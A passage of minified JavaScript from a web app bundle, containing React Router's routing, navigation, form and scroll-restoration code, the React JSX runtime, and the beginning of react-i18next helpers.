Set(["lazy","caseSensitive","path","id","index","children"]);Zo=/^:\w+$/,ei=3,ti=2,ri=1,ni=10,ai=-2,zn=e=>e==="*";fe=e=>e.join("/").replace(/\/\/+/g,"/"),fi=e=>e.replace(/\/+$/,"").replace(/^\/*/,"/"),hi=e=>!e||e==="?"?"":e.startsWith("?")?e:"?"+e,pi=e=>!e||e==="#"?"":e.startsWith("#")?e:"#"+e,we=class extends Error{},jt=class{constructor(t,r){this.pendingKeysSet=new Set,this.subscribers=new Set,this.deferredKeys=[],C(t&&typeof t=="object"&&!Array.isArray(t),"defer() only accepts plain objects");let n;this.abortPromise=new Promise((o,i)=>n=i),this.controller=new AbortController;let a=()=>n(new we("Deferred data aborted"));this.unlistenAbortSignal=()=>this.controller.signal.removeEventListener("abort",a),this.controller.signal.addEventListener("abort",a),this.data=Object.entries(t).reduce((o,i)=>{let[s,l]=i;return Object.assign(o,{[s]:this.trackPromise(s,l)})},{}),this.done&&this.unlistenAbortSignal(),this.init=r}trackPromise(t,r){if(!(r instanceof Promise))return r;this.deferredKeys.push(t),this.pendingKeysSet.add(t);let n=Promise.race([r,this.abortPromise]).then(a=>this.onSettle(n,t,void 0,a),a=>this.onSettle(n,t,a));return n.catch(()=>{}),Object.defineProperty(n,"_tracked",{get:()=>!0}),n}onSettle(t,r,n,a){if(this.controller.signal.aborted&&n instanceof we)return this.unlistenAbortSignal(),Object.defineProperty(t,"_error",{get:()=>n}),Promise.reject(n);if(this.pendingKeysSet.delete(r),this.done&&this.unlistenAbortSignal(),n===void 0&&a===void 0){let o=new Error('Deferred data for key "'+r+'" resolved/rejected with `undefined`, you must resolve/reject with a value or `null`.');return Object.defineProperty(t,"_error",{get:()=>o}),this.emit(!1,r),Promise.reject(o)}return a===void 0?(Object.defineProperty(t,"_error",{get:()=>n}),this.emit(!1,r),Promise.reject(n)):(Object.defineProperty(t,"_data",{get:()=>a}),this.emit(!1,r),a)}emit(t,r){this.subscribers.forEach(n=>n(t,r))}subscribe(t){return this.subscribers.add(t),()=>this.subscribers.delete(t)}cancel(){this.controller.abort(),this.pendingKeysSet.forEach((t,r)=>this.pendingKeysSet.delete(r)),this.emit(!0)}async resolveData(t){let r=!1;if(!this.done){let n=()=>this.cancel();t.addEventListener("abort",n),r=await new Promise(a=>{this.subscribe(o=>{t.removeEventListener("abort",n),(o||this.done)&&a(o)})})}return r}get done(){return this.pendingKeysSet.size===0}get unwrappedData(){return C(this.data!==null&&this.done,"Can only unwrap data on initialized and settled deferreds"),Object.entries(this.data).reduce((t,r)=>{let[n,a]=r;return Object.assign(t,{[n]:yi(a)})},{})}get pendingKeys(){return Array.from(this.pendingKeysSet)}};Ht=function(t,r){r===void 0&&(r=302);let n=r;typeof n=="number"?n={status:n}:typeof n.status>"u"&&(n.status=302);let a=new Headers(n.headers);return a.set("Location",t),new Response(null,H({},n,{headers:a}))},Ce=class{constructor(t,r,n,a){a===void 0&&(a=!1),this.status=t,this.statusText=r||"",this.internal=a,n instanceof Error?(this.data=n.toString(),this.error=n):this.data=n}};oa=["post","put","patch","delete"],gi=new Set(oa),vi=["get",...oa],Ri=new Set(vi),Ei=new Set([301,302,303,307,308]),wi=new Set([307,308]),Nr={state:"idle",location:void 0,formMethod:void 0,formAction:void 0,formEncType:void 0,formData:void 0,json:void 0,text:void 0},xi={state:"idle",data:void 0,formMethod:void 0,formAction:void 0,formEncType:void 0,formData:void 0,json:void 0,text:void 0},We={state:"unblocked",proceed:void 0,reset:void 0,location:void 0},ia=/^(?:[a-z][a-z0-9+.-]*:|\/\/)/i,bi=e=>({hasErrorBoundary:Boolean(e.hasErrorBoundary)});gu=Symbol("deferred")});function Vt(){return Vt=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},Vt.apply(this,arguments)}function $e(e,t){let{relative:r}=t===void 0?{}:t;qe()||C(!1);let{basename:n,navigator:a}=g.useContext(se),{hash:o,pathname:i,search:s}=Be(e,{relative:r}),l=i;return n!=="/"&&(l=i==="/"?n:fe([n,i])),a.createHref({pathname:l,search:s,hash:o})}function qe(){return g.useContext(wt)!=null}function te(){return qe()||C(!1),g.useContext(wt).location}function ha(e){g.useContext(se).static||g.useLayoutEffect(e)}function xt(){let{isDataRoute:e}=g.useContext(le);return e?Ki():Ii()}function Ii(){qe()||C(!1);let e=g.useContext(_e),{basename:t,navigator:r}=g.useContext(se),{matches:n}=g.useContext(le),{pathname:a}=te(),o=JSON.stringify(Et(n).map(l=>l.pathnameBase)),i=g.useRef(!1);return ha(()=>{i.current=!0}),g.useCallback(function(l,u){if(u===void 0&&(u={}),!i.current)return;if(typeof l=="number"){r.go(l);return}let c=Bt(l,JSON.parse(o),a,u.relative==="path");e==null&&t!=="/"&&(c.pathname=c.pathname==="/"?t:fe([t,c.pathname])),(u.replace?r.replace:r.push)(c,u.state,u)},[t,r,o,a,e])}function Ir(e){let t=g.useContext(le).outlet;return t&&g.createElement(Ti.Provider,{value:e},t)}function Be(e,t){let{relative:r}=t===void 0?{}:t,{matches:n}=g.useContext(le),{pathname:a}=te(),o=JSON.stringify(Et(n).map(i=>i.pathnameBase));return g.useMemo(()=>Bt(e,JSON.parse(o),a,r==="path"),[e,o,a,r])}function ji(e,t,r){qe()||C(!1);let{navigator:n}=g.useContext(se),{matches:a}=g.useContext(le),o=a[a.length-1],i=o?o.params:{},s=o?o.pathname:"/",l=o?o.pathnameBase:"/",u=o&&o.route,c=te(),h;if(t){var y;let b=typeof t=="string"?ae(t):t;l==="/"||(y=b.pathname)!=null&&y.startsWith(l)||C(!1),h=b}else h=c;let x=h.pathname||"/",E=l==="/"?x:x.slice(l.length)||"/",R=ie(e,{pathname:E}),v=Vi(R&&R.map(b=>Object.assign({},b,{params:Object.assign({},i,b.params),pathname:fe([l,n.encodeLocation?n.encodeLocation(b.pathname).pathname:b.pathname]),pathnameBase:b.pathnameBase==="/"?l:fe([l,n.encodeLocation?n.encodeLocation(b.pathnameBase).pathname:b.pathnameBase])})),a,r);return t&&v?g.createElement(wt.Provider,{value:{location:Vt({pathname:"/",search:"",hash:"",state:null,key:"default"},h),navigationType:z.Pop}},v):v}function $i(){let e=bt(),t=Pe(e)?e.status+" "+e.statusText:e instanceof Error?e.message:JSON.stringify(e),r=e instanceof Error?e.stack:null,n="rgba(200,200,200, 0.5)",a={padding:"0.5rem",backgroundColor:n},o={padding:"2px 4px",backgroundColor:n};return g.createElement(g.Fragment,null,g.createElement("h2",null,"Unexpected Application Error!"),g.createElement("h3",{style:{fontStyle:"italic"}},t),r?g.createElement("pre",{style:a},r):null,null)}function Hi(e){let{routeContext:t,match:r,children:n}=e,a=g.useContext(_e);return a&&a.static&&a.staticContext&&(r.route.errorElement||r.route.ErrorBoundary)&&(a.staticContext._deepestRenderedBoundaryId=r.route.id),g.createElement(le.Provider,{value:t},n)}function Vi(e,t,r){var n;if(t===void 0&&(t=[]),r===void 0&&(r=null),e==null){var a;if((a=r)!=null&&a.errors)e=r.matches;else return null}let o=e,i=(n=r)==null?void 0:n.errors;if(i!=null){let s=o.findIndex(l=>l.route.id&&i?.[l.route.id]);s>=0||C(!1),o=o.slice(0,Math.min(o.length,s+1))}return o.reduceRight((s,l,u)=>{let c=l.route.id?i?.[l.route.id]:null,h=null;r&&(h=l.route.errorElement||Bi);let y=t.concat(o.slice(0,u+1)),x=()=>{let E;return c?E=h:l.route.Component?E=g.createElement(l.route.Component,null):l.route.element?E=l.route.element:E=s,g.createElement(Hi,{match:l,routeContext:{outlet:s,matches:y,isDataRoute:r!=null},children:E})};return r&&(l.route.ErrorBoundary||l.route.errorElement||u===0)?g.createElement(kr,{location:r.location,revalidation:r.revalidation,component:h,error:c,children:x(),routeContext:{outlet:null,matches:y,isDataRoute:!0}}):x()},null)}function zi(e){let t=g.useContext(_e);return t||C(!1),t}function Qe(e){let t=g.useContext(Le);return t||C(!1),t}function Wi(e){let t=g.useContext(le);return t||C(!1),t}function Wt(e){let t=Wi(e),r=t.matches[t.matches.length-1];return r.route.id||C(!1),r.route.id}function Tr(){return Wt(Re.UseRouteId)}function Ze(){return Qe(Re.UseNavigation).navigation}function et(){let{matches:e,loaderData:t}=Qe(Re.UseMatches);return g.useMemo(()=>e.map(r=>Ar(r,t)),[e,t])}function jr(){let e=Qe(Re.UseLoaderData),t=Wt(Re.UseLoaderData);if(e.errors&&e.errors[t]!=null){console.error("You cannot `useLoaderData` in an errorElement (routeId: "+t+")");return}return e.loaderData[t]}function $r(e){return Qe(Re.UseRouteLoaderData).loaderData[e]}function Br(){let e=Qe(Re.UseActionData);return g.useContext(le)||C(!1),Object.values(e?.actionData||{})[0]}function bt(){var e;let t=g.useContext(fa),r=Qe(Re.UseRouteError),n=Wt(Re.UseRouteError);return t||((e=r.errors)==null?void 0:e[n])}function Hr(){let e=g.useContext(zt);return e?._data}function Kt(){let e=g.useContext(zt);return e?._error}function Ki(){let{router:e}=zi(pa.UseNavigateStable),t=Wt(Re.UseNavigateStable),r=g.useRef(!1);return ha(()=>{r.current=!0}),g.useCallback(function(a,o){o===void 0&&(o={}),r.current&&(typeof a=="number"?e.navigate(a):e.navigate(a,Vt({fromRouteId:t},o)))},[e,t])}function Vr(e){let{fallbackElement:t,router:r,future:n}=e,[a,o]=g.useState(r.state),{v7_startTransition:i}=n||{},s=g.useCallback(h=>{i&&ca?ca(()=>o(h)):o(h)},[o,i]);g.useLayoutEffect(()=>r.subscribe(s),[r,s]);let l=g.useMemo(()=>({createHref:r.createHref,encodeLocation:r.encodeLocation,go:h=>r.navigate(h),push:(h,y,x)=>r.navigate(h,{state:y,preventScrollReset:x?.preventScrollReset}),replace:(h,y,x)=>r.navigate(h,{replace:!0,state:y,preventScrollReset:x?.preventScrollReset})}),[r]),u=r.basename||"/",c=g.useMemo(()=>({router:r,navigator:l,static:!1,basename:u}),[r,l,u]);return g.createElement(g.Fragment,null,g.createElement(_e.Provider,{value:c},g.createElement(Le.Provider,{value:a},g.createElement(zr,{basename:u,location:a.location,navigationType:a.historyAction,navigator:l},a.initialized?g.createElement(Xi,{routes:r.routes,state:a}):t))),null)}function Xi(e){let{routes:t,state:r}=e;return ji(t,void 0,r)}function ma(e){return Ir(e.context)}function zr(e){let{basename:t="/",children:r=null,location:n,navigationType:a=z.Pop,navigator:o,static:i=!1}=e;qe()&&C(!1);let s=t.replace(/^\/*/,"/"),l=g.useMemo(()=>({basename:s,navigator:o,static:i}),[s,o,i]);typeof n=="string"&&(n=ae(n));let{pathname:u="/",search:c="",hash:h="",state:y=null,key:x="default"}=n,E=g.useMemo(()=>{let R=ve(u,s);return R==null?null:{location:{pathname:R,search:c,hash:h,state:y,key:x},navigationType:a}},[s,u,c,h,y,x,a]);return E==null?null:g.createElement(se.Provider,{value:l},g.createElement(wt.Provider,{children:r,value:E}))}function Wr(e){let{children:t,errorElement:r,resolve:n}=e;return g.createElement(Ur,{resolve:n,errorElement:r},g.createElement(Gi,null,t))}function Gi(e){let{children:t}=e,r=Hr(),n=typeof t=="function"?t(r):t;return g.createElement(g.Fragment,null,n)}function ya(e){let t={hasErrorBoundary:e.ErrorBoundary!=null||e.errorElement!=null};return e.Component&&Object.assign(t,{element:g.createElement(e.Component),Component:void 0}),e.ErrorBoundary&&Object.assign(t,{errorElement:g.createElement(e.ErrorBoundary),ErrorBoundary:void 0}),t}var g,_e,Le,zt,se,wt,le,fa,Ti,Bi,kr,pa,Re,Ji,ca,pe,Yi,Ur,Kr=mr(()=>{g=ee(q());Ge();Ge();_e=g.createContext(null),Le=g.createContext(null),zt=g.createContext(null),se=g.createContext(null),wt=g.createContext(null),le=g.createContext({outlet:null,matches:[],isDataRoute:!1}),fa=g.createContext(null);Ti=g.createContext(null);Bi=g.createElement($i,null),kr=class extends g.Component{constructor(t){super(t),this.state={location:t.location,revalidation:t.revalidation,error:t.error}}static getDerivedStateFromError(t){return{error:t}}static getDerivedStateFromProps(t,r){return r.location!==t.location||r.revalidation!=="idle"&&t.revalidation==="idle"?{error:t.error,location:t.location,revalidation:t.revalidation}:{error:t.error||r.error,location:r.location,revalidation:t.revalidation||r.revalidation}}componentDidCatch(t,r){console.error("React Router caught the following error during render",t,r)}render(){return this.state.error?g.createElement(le.Provider,{value:this.props.routeContext},g.createElement(fa.Provider,{value:this.state.error,children:this.props.component})):this.props.children}};pa=function(e){return e.UseBlocker="useBlocker",e.UseRevalidator="useRevalidator",e.UseNavigateStable="useNavigate",e}(pa||{}),Re=function(e){return e.UseBlocker="useBlocker",e.UseLoaderData="useLoaderData",e.UseActionData="useActionData",e.UseRouteError="useRouteError",e.UseNavigation="useNavigation",e.UseRouteLoaderData="useRouteLoaderData",e.UseMatches="useMatches",e.UseRevalidator="useRevalidator",e.UseNavigateStable="useNavigate",e.UseRouteId="useRouteId",e}(Re||{});Ji="startTransition",ca=g[Ji];pe=function(e){return e[e.pending=0]="pending",e[e.success=1]="success",e[e.error=2]="error",e}(pe||{}),Yi=new Promise(()=>{}),Ur=class extends g.Component{constructor(t){super(t),this.state={error:null}}static getDerivedStateFromError(t){return{error:t}}componentDidCatch(t,r){console.error("<Await> caught the following error during render",t,r)}render(){let{children:t,errorElement:r,resolve:n}=this.props,a=null,o=pe.pending;if(!(n instanceof Promise))o=pe.success,a=Promise.resolve(),Object.defineProperty(a,"_tracked",{get:()=>!0}),Object.defineProperty(a,"_data",{get:()=>n});else if(this.state.error){o=pe.error;let i=this.state.error;a=Promise.reject().catch(()=>{}),Object.defineProperty(a,"_tracked",{get:()=>!0}),Object.defineProperty(a,"_error",{get:()=>i})}else n._tracked?(a=n,o=a._error!==void 0?pe.error:a._data!==void 0?pe.success:pe.pending):(o=pe.pending,Object.defineProperty(n,"_tracked",{get:()=>!0}),a=n.then(i=>Object.defineProperty(n,"_data",{get:()=>i}),i=>Object.defineProperty(n,"_error",{get:()=>i})));if(o===pe.error&&a._error instanceof we)throw Yi;if(o===pe.error&&!r)throw a._error;if(o===pe.error)return g.createElement(zt.Provider,{value:a,children:r});if(o===pe.success)return g.createElement(zt.Provider,{value:a,children:t});throw a}}});function me(){return me=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},me.apply(this,arguments)}function qr(e,t){if(e==null)return{};var r={},n=Object.keys(e),a,o;for(o=0;o<n.length;o++)a=n[o],!(t.indexOf(a)>=0)&&(r[a]=e[a]);return r}function Gt(e){return e!=null&&typeof e.tagName=="string"}function ns(e){return Gt(e)&&e.tagName.toLowerCase()==="button"}function as(e){return Gt(e)&&e.tagName.toLowerCase()==="form"}function os(e){return Gt(e)&&e.tagName.toLowerCase()==="input"}function is(e){return!!(e.metaKey||e.altKey||e.ctrlKey||e.shiftKey)}function ss(e,t){return e.button===0&&(!t||t==="_self")&&!is(e)}function Yr(e){return e===void 0&&(e=""),new URLSearchParams(typeof e=="string"||Array.isArray(e)||e instanceof URLSearchParams?e:Object.keys(e).reduce((t,r)=>{let n=e[r];return t.concat(Array.isArray(n)?n.map(a=>[r,a]):[[r,n]])},[]))}function ls(e,t){let r=Yr(e);return t&&t.forEach((n,a)=>{r.has(a)||t.getAll(a).forEach(o=>{r.append(a,o)})}),r}function us(){if(Jt===null)try{new FormData(document.createElement("form"),0),Jt=!1}catch{Jt=!0}return Jt}function Xr(e){return e!=null&&!cs.has(e)?null:e}function Ra(e,t){let r,n,a,o,i;if(as(e)){let s=e.getAttribute("action");n=s?ve(s,t):null,r=e.getAttribute("method")||Yt,a=Xr(e.getAttribute("enctype"))||Jr,o=new FormData(e)}else if(ns(e)||os(e)&&(e.type==="submit"||e.type==="image")){let s=e.form;if(s==null)throw new Error('Cannot submit a <button> or <input type="submit"> without a <form>');let l=e.getAttribute("formaction")||s.getAttribute("action");if(n=l?ve(l,t):null,r=e.getAttribute("formmethod")||s.getAttribute("method")||Yt,a=Xr(e.getAttribute("formenctype"))||Xr(s.getAttribute("enctype"))||Jr,o=new FormData(s,e),!us()){let{name:u,type:c,value:h}=e;if(c==="image"){let y=u?u+".":"";o.append(y+"x","0"),o.append(y+"y","0")}else u&&o.append(u,h)}}else{if(Gt(e))throw new Error('Cannot submit element that is not <form>, <button>, or <input type="submit|image">');r=Yt,n=null,a=Jr,i=e}return o&&a==="text/plain"&&(i=o,o=void 0),{action:n,method:r.toLowerCase(),encType:a,formData:o,body:i}}function Ea(e,t){return Fr({basename:t?.basename,future:me({},t?.future,{v7_prependBasename:!0}),history:ra({window:t?.window}),hydrationData:t?.hydrationData||ps(),routes:e,mapRouteProperties:ya}).initialize()}function ps(){var e;let t=(e=window)==null?void 0:e.__staticRouterHydrationData;return t&&t.errors&&(t=me({},t,{errors:ms(t.errors)})),t}function ms(e){if(!e)return null;let t=Object.entries(e),r={};for(let[n,a]of t)if(a&&a.__type==="RouteErrorResponse")r[n]=new Ce(a.status,a.statusText,a.data,a.internal===!0);else if(a&&a.__type==="Error"){if(a.__subType){let o=window[a.__subType];if(typeof o=="function")try{let i=new o(a.message);i.stack="",r[n]=i}catch{}}if(r[n]==null){let o=new Error(a.message);o.stack="",r[n]=o}}else r[n]=a;return r}function qt(e){let t=L.useContext(_e);return t||C(!1),t}function Es(e){let t=L.useContext(Le);return t||C(!1),t}function ws(e,t){let{target:r,replace:n,state:a,preventScrollReset:o,relative:i}=t===void 0?{}:t,s=xt(),l=te(),u=Be(e,{relative:i});return L.useCallback(c=>{if(ss(c,r)){c.preventDefault();let h=n!==void 0?n:he(l)===he(u);s(e,{replace:h,state:a,preventScrollReset:o,relative:i})}},[l,s,u,n,a,r,e,o,i])}function xs(e){let t=L.useRef(Yr(e)),r=L.useRef(!1),n=te(),a=L.useMemo(()=>ls(n.search,r.current?null:t.current),[n.search]),o=xt(),i=L.useCallback((s,l)=>{let u=Yr(typeof s=="function"?s(a):s);r.current=!0,o("?"+u,l)},[o,a]);return[a,i]}function ba(){if(typeof document>"u")throw new Error("You are calling submit during the server render. Try calling submit within a `useEffect` or callback instead.")}function Sa(){let{router:e}=qt(tt.UseSubmit),{basename:t}=L.useContext(se),r=Tr();return L.useCallback(function(n,a){a===void 0&&(a={}),ba();let{action:o,method:i,encType:s,formData:l,body:u}=Ra(n,t);e.navigate(a.action||o,{preventScrollReset:a.preventScrollReset,formData:l,body:u,formMethod:a.method||i,formEncType:a.encType||s,replace:a.replace,state:a.state,fromRouteId:r})},[e,t,r])}function _a(e,t){let{router:r}=qt(tt.UseSubmitFetcher),{basename:n}=L.useContext(se);return L.useCallback(function(a,o){o===void 0&&(o={}),ba();let{action:i,method:s,encType:l,formData:u,body:c}=Ra(a,n);t==null&&C(!1),r.fetch(e,t,o.action||i,{preventScrollReset:o.preventScrollReset,formData:u,body:c,formMethod:o.method||s,formEncType:o.encType||l})},[r,n,e,t])}function Na(e,t){let{relative:r}=t===void 0?{}:t,{basename:n}=L.useContext(se),a=L.useContext(le);a||C(!1);let[o]=a.matches.slice(-1),i=me({},Be(e||".",{relative:r})),s=te();if(e==null&&(i.search=s.search,o.route.index)){let l=new URLSearchParams(i.search);l.delete("index"),i.search=l.toString()?"?"+l.toString():""}return(!e||e===".")&&o.route.index&&(i.search=i.search?i.search.replace(/^\?/,"?index&"):"?index"),n!=="/"&&(i.pathname=i.pathname==="/"?n:fe([n,i.pathname])),he(i)}function bs(e,t){return L.forwardRef((n,a)=>{let o=_a(e,t);return L.createElement(xa,me({},n,{ref:a,submit:o}))})}function Da(){var e;let{router:t}=qt(tt.UseFetcher),r=L.useContext(le);r||C(!1);let n=(e=r.matches[r.matches.length-1])==null?void 0:e.route.id;n==null&&C(!1);let[a]=L.useState(()=>String(++Ss)),[o]=L.useState(()=>(n||C(!1),bs(a,n))),[i]=L.useState(()=>c=>{t||C(!1),n||C(!1),t.fetch(a,n,c)}),s=_a(a,n),l=t.getFetcher(a),u=L.useMemo(()=>me({Form:o,submit:s,load:i},l),[l,o,s,i]);return L.useEffect(()=>()=>{if(!t){console.warn("No router available to clean up from useFetcher()");return}t.deleteFetcher(a)},[t,a]),u}function Ca(e){let{getKey:t,storageKey:r}=e===void 0?{}:e,{router:n}=qt(tt.UseScrollRestoration),{restoreScrollPosition:a,preventScrollReset:o}=Es(Gr.UseScrollRestoration),{basename:i}=L.useContext(se),s=te(),l=et(),u=Ze();L.useEffect(()=>(window.history.scrollRestoration="manual",()=>{window.history.scrollRestoration="auto"}),[]),_s(L.useCallback(()=>{if(u.state==="idle"){let c=(t?t(s,l):null)||s.key;Xt[c]=window.scrollY}sessionStorage.setItem(r||ga,JSON.stringify(Xt)),window.history.scrollRestoration="auto"},[r,t,u.state,s,l])),typeof document<"u"&&(L.useLayoutEffect(()=>{try{let c=sessionStorage.getItem(r||ga);c&&(Xt=JSON.parse(c))}catch{}},[r]),L.useLayoutEffect(()=>{let c=t&&i!=="/"?(y,x)=>t(me({},y,{pathname:ve(y.pathname,i)||y.pathname}),x):t,h=n?.enableScrollRestoration(Xt,()=>window.scrollY,c);return()=>h&&h()},[n,i,t]),L.useLayoutEffect(()=>{if(a!==!1){if(typeof a=="number"){window.scrollTo(0,a);return}if(s.hash){let c=document.getElementById(decodeURIComponent(s.hash.slice(1)));if(c){c.scrollIntoView();return}}o!==!0&&window.scrollTo(0,0)}},[s,a,o]))}function _s(e,t){let{capture:r}=t||{};L.useEffect(()=>{let n=r!=null?{capture:r}:void 0;return window.addEventListener("pagehide",e,n),()=>{window.removeEventListener("pagehide",e,n)}},[e,r])}var L,Yt,Jr,Jt,cs,ds,fs,hs,ys,ku,gs,vs,Qr,wa,Rs,xa,tt,Gr,Ss,ga,Xt,Oe=mr(()=>{L=ee(q());Kr();Kr();Ge();Yt="get",Jr="application/x-www-form-urlencoded";Jt=null;cs=new Set(["application/x-www-form-urlencoded","multipart/form-data","text/plain"]);ds=["onClick","relative","reloadDocument","replace","state","target","to","preventScrollReset"],fs=["aria-current","caseSensitive","className","end","style","to","children"],hs=["reloadDocument","replace","state","method","action","onSubmit","submit","relative","preventScrollReset"];ys="startTransition",ku=L[ys],gs=typeof window<"u"&&typeof window.document<"u"&&typeof window.document.createElement<"u",vs=/^(?:[a-z][a-z0-9+.-]*:|\/\/)/i,Qr=L.forwardRef(function(t,r){let{onClick:n,relative:a,reloadDocument:o,replace:i,state:s,target:l,to:u,preventScrollReset:c}=t,h=qr(t,ds),{basename:y}=L.useContext(se),x,E=!1;if(typeof u=="string"&&vs.test(u)&&(x=u,gs))try{let M=new URL(window.location.href),_=u.startsWith("//")?new URL(M.protocol+u):new URL(u),d=ve(_.pathname,y);_.origin===M.origin&&d!=null?u=d+_.search+_.hash:E=!0}catch{}let R=$e(u,{relative:a}),v=ws(u,{replace:i,state:s,target:l,preventScrollReset:c,relative:a});function b(M){n&&n(M),M.defaultPrevented||v(M)}return L.createElement("a",me({},h,{href:x||R,onClick:E||o?n:b,ref:r,target:l}))}),wa=L.forwardRef(function(t,r){let{"aria-current":n="page",caseSensitive:a=!1,className:o="",end:i=!1,style:s,to:l,children:u}=t,c=qr(t,fs),h=Be(l,{relative:c.relative}),y=te(),x=L.useContext(Le),{navigator:E}=L.useContext(se),R=E.encodeLocation?E.encodeLocation(h).pathname:h.pathname,v=y.pathname,b=x&&x.navigation&&x.navigation.location?x.navigation.location.pathname:null;a||(v=v.toLowerCase(),b=b?b.toLowerCase():null,R=R.toLowerCase());let M=v===R||!i&&v.startsWith(R)&&v.charAt(R.length)==="/",_=b!=null&&(b===R||!i&&b.startsWith(R)&&b.charAt(R.length)==="/"),d=M?n:void 0,N;typeof o=="function"?N=o({isActive:M,isPending:_}):N=[o,M?"active":null,_?"pending":null].filter(Boolean).join(" ");let k=typeof s=="function"?s({isActive:M,isPending:_}):s;return L.createElement(Qr,me({},c,{"aria-current":d,className:N,ref:r,style:k,to:l}),typeof u=="function"?u({isActive:M,isPending:_}):u)}),Rs=L.forwardRef((e,t)=>{let r=Sa();return L.createElement(xa,me({},e,{submit:r,ref:t}))}),xa=L.forwardRef((e,t)=>{let{reloadDocument:r,replace:n,state:a,method:o=Yt,action:i,onSubmit:s,submit:l,relative:u,preventScrollReset:c}=e,h=qr(e,hs),y=o.toLowerCase()==="get"?"get":"post",x=Na(i,{relative:u});return L.createElement("form",me({ref:t,method:y,action:x,onSubmit:r?s:R=>{if(s&&s(R),R.defaultPrevented)return;R.preventDefault();let v=R.nativeEvent.submitter,b=v?.getAttribute("formmethod")||o;l(v||R.currentTarget,{method:b,replace:n,state:a,relative:u,preventScrollReset:c})}},h))});(function(e){e.UseScrollRestoration="useScrollRestoration",e.UseSubmit="useSubmit",e.UseSubmitFetcher="useSubmitFetcher",e.UseFetcher="useFetcher"})(tt||(tt={}));(function(e){e.UseFetchers="useFetchers",e.UseScrollRestoration="useScrollRestoration"})(Gr||(Gr={}));Ss=0;ga="react-router-scroll-positions",Xt={}});var ro=ut(or=>{"use strict";var tl=q(),rl=Symbol.for("react.element"),nl=Symbol.for("react.fragment"),al=Object.prototype.hasOwnProperty,ol=tl.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,il={key:!0,ref:!0,__self:!0,__source:!0};function to(e,t,r){var n,a={},o=null,i=null;r!==void 0&&(o=""+r),t.key!==void 0&&(o=""+t.key),t.ref!==void 0&&(i=t.ref);for(n in t)al.call(t,n)&&!il.hasOwnProperty(n)&&(a[n]=t[n]);if(e&&e.defaultProps)for(n in t=e.defaultProps,t)a[n]===void 0&&(a[n]=t[n]);return{$$typeof:rl,type:e,key:o,ref:i,props:a,_owner:ol.current}}or.Fragment=nl;or.jsx=to;or.jsxs=to});var sl=ut((Lc,no)=>{"use strict";no.exports=ro()});var Mo=/&(?:amp|#38|lt|#60|gt|#62|apos|#39|quot|#34|nbsp|#160|copy|#169|reg|#174|hellip|#8230|#x2F|#47);/g,ko={"&amp;":"&","&#38;":"&","&lt;":"<","&#60;":"<","&gt;":">","&#62;":">","&apos;":"'","&#39;":"'","&quot;":'"',"&#34;":'"',"&nbsp;":" ","&#160;":" ","&copy;":"\xA9","&#169;":"\xA9","&reg;":"\xAE","&#174;":"\xAE","&hellip;":"\u2026","&#8230;":"\u2026","&#x2F;":"/","&#47;":"/"},Uo=e=>ko[e],On=e=>e.replace(Mo,Uo);var wr={bindI18n:"languageChanged",bindI18nStore:"",transEmptyNodeValue:"",transSupportBasicHtmlNodes:!0,transWrapTextNodes:"",transKeepBasicHtmlNodesFor:["br","strong","i","p"],useSuspense:!0,unescape:On};function kt(){let e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};wr={...wr,...e}}function dt(){return wr}var An;function Ut(e){An=e}function Ie(){return An}var Fn={type:"3rdParty",init(e){kt(e.options.react),Ut(e)}};var Tt=ee(q(),1);var Mn=ee(q(),1);var Te=(0,Mn.createContext)(),It=class{constructor(){this.usedNamespaces={}}addUsedNamespaces(t){t.forEach(r=>{this.usedNamespaces[r]||(this.usedNamespaces[r]=!0)})}getUsedNamespaces(){return Object.keys(this.usedNamespaces)}};function Io(e){let{i18n:t,defaultNS:r,children:n}=e,a=(0,Tt.useMemo)(()=>({i18n:t,defaultNS:r}),[t,r]);return(0,Tt.createElement)(Te.Provider,{value:a},n)}var Bo=ee(q(),1);var ht=ee(q(),1);var To=ee(Un());function Tn(){if(console&&console.warn){for(var e=arguments.length,t=new Array(e),r=0;r<e;r++)t[r]=arguments[r];typeof t[0]=="string"&&(t[0]=`react-i18next:: ${t[0]}`),console.warn(...t)}}var In={};function ft(){for(var e=arguments.length,t=new Array(e),r=0;r<e;r++)t[r]=arguments[r];typeof t[0]=="string"&&In[t[0]]||(typeof t[0]=="string"&&(In[t[0]]=new Date),Tn(...t))}var jn=(e,t)=>()=>{if(e.isInitialized)t();else{let r=()=>{setTimeout(()=>{e.off("initialized",r)},0),t()};e.on("initialized",r)}};function xr(e,t,r){e.loadNamespaces(t,jn(e,r))}function br(e,t,r,n){typeof r=="string"&&(r=[r]),r.forEach(a=>{e.options.ns.indexOf(a)<0&&e.options.ns.push(a)}),e.loadLanguages(t,jn(e,n))}function jo(e,t){let r=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{},n=t.languages[0],a=t.options?t.options.fallbackLng:!1,o=t.languages[t.languages.length-1];if(n.toLowerCase()==="cimode")return!0;let i=(s,l)=>{let u=t.services.backendConnector.state[`${s}|${l}`];return u===-1||u===2};return r.bindI18n&&r.bindI18n.indexOf("languageChanging")>-1&&t.services.backendConnector.backend&&t.isLanguageChangingTo&&!i(t.isLanguageChangingTo,e)?!1:!!(t.hasResourceBundle(n,e)||!t.services.backendConnector.backend||t.options.resources&&!t.options.partialBundledLanguages||i(n,e)&&(!a||i(o,e)))}function $n(e,t){let r=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{};return!t.languages||!t.languages.length?(ft("i18n.languages were undefined or empty",t.languages),!0):t.options.ignoreJSONStructure!==void 0?t.hasLoadedNamespace(e,{lng:r.lng,precheck:(a,o)=>{if(r.bindI18n&&r.bindI18n.indexOf("languageChanging")>-1&&a.services.backendConnector.backend&&a.isLanguageChangingTo&&!o(a.isLanguageChangingTo,e))return!1}}):jo(e,t,r)}var ce=ee(q(),1);var Ho=(e,t)=>{let r=(0,ce.useRef)();return(0,ce.useEffect)(()=>{r.current=t?r.current:e},[e,t]),r.current};function Sr(e){let t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},{i18n:r}=t,{i18n:n,defaultNS:a}=(0,ce.useContext)(Te)||{},o=r||n||Ie();if(o&&!o.reportNamespaces&&(o.reportNamespaces=new It),!o){ft("You will need to pass in an i18next instance by using 